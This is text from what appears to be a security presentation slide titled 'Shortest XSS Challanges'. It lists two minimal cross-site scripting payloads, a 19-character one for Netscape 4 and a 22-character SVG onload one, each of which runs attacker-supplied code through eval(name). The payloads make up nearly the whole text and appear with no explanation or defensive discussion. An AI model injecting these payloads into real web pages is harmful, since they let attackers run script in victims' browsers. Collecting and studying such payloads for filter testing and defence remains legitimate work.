

Shortest XSS Challanges
19 letters
<x/x=&{eval(name)}; 	// @0x6D6172696F  Netscape 4
22 letters
<svg/onload=eval(name)	// @0x6D6172696F